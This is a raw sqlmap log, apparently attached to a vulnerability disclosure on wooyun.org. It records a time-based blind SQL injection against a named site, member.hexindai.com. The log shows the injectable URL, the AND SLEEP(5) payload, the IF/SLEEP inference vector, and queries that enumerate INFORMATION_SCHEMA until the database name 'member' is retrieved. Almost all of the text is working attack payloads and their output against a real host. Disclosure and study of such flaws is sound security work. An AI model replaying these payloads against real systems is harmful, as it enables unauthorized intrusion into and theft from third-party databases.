 Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://member.hexindai.com:80/member/profile/message/noticedetail-n
oticeid_854461 AND SLEEP(5)-passportnoticeid_968163.html
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[23:14:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:14:47] [INFO] fetching database names
[23:14:47] [INFO] fetching number of databases
[23:14:47] [PAYLOAD] http://member.hexindai.com:80/member/profile/message/notice
detail-noticeid_854461*-passportnoticeid_968163.html
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[23:14:50] [PAYLOAD] noticedetail-noticeid_854461 AND 4523=IF((ORD(MID((SELECT I
FNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.S
CHEMATA),1,1))>51),SLEEP(5),4523)
[23:14:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:15:15] [PAYLOAD] noticedetail-noticeid_854461 AND 4523=IF((ORD(MID((SELECT I
FNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.S
CHEMATA),1,1))>48),SLEEP(5),4523)
[23:15:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[23:15:16] [PAYLOAD] noticedetail-noticeid_854461 AND 4523=IF((ORD(MID((SELECT I
FNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.S
CHEMATA),1,1))>1),SLEEP(5),4523)
[23:15:17] [INFO] retrieved:
[23:15:17] [DEBUG] performed 3 queries in 26.54 seconds
[23:15:17] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:15:17] [ERROR] unable to retrieve the number of databases
[23:15:17] [INFO] falling back to current database
[23:15:17] [INFO] fetching current database
[23:15:17] [INFO] resumed: member
[23:15:17] [DEBUG] performed 0 queries in 0.00 seconds
available databases [1]:
[*] member
www.wooyun.org
[23:15:17] [INFO] fetched data logged to text files under 'output\member.hexinda